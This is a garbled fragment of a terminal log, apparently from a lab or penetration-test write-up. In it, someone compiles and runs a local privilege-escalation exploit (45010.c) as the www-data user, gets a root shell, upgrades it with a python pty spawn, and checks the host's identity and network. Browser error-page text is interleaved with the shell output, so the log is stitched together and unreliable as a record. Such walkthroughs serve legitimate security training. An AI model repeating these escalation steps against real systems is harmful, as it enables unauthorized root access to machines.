 用)
gcc 45010.c -o 45010
www-data@ubuntu:/tmp$ chmod 777 45010;./45010
chmod 777 45010;./45010
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
python3 -c "import pty;pty.spawn('/bin/bash')"
root@ubuntu:/tmp# whoami
whoami
An error occurred during a connection to 172.16.10.39.
root
The site could be temporarily unavailable or too busy. Try again in a few moments.
root@ubuntu:/tmp# ip a
ip a
If you are unable to load any pages, check your computer's network connection.
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
permitted to access the
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
Try Again
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:53:c5:fc brd ff:ff:ff:ff:ff:ff
inet 172.16.10.39/24 brd 172.16.10.255 scope global dynamic ens33
valid_lft 5169164sec preferred_lft 5169164sec
inet6 fe80::1eab:71ba:83ad:51cb/64 scope link
valid_lft forever preferred_lft forever
root@ubuntu:/tmp#